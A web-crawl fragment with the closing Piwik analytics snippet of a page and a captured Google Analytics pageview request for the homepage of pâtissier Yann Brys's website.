    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//piwik.restovisio.com/piwik.php?idsite=169" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->

	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1113420846&t=pageview&_s=1&dl=https%3A%2F%2Fwww.yannbrys.fr%2F&ul=en-us%40posix&dt=Accueil%20-%20YANN%20BRYS%20-%20P%C3%A2tissier%20Meilleur%20Ouvrier%20de%20France&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1848033645&gjid=2061898924&cid=1200677880.1764109885&tid=UA-93817975-1&_gid=314623692.1764109885&_r=1&_slc=1&z=1261889292
body_size: -449
content:
2,cG-CV15N7XDX6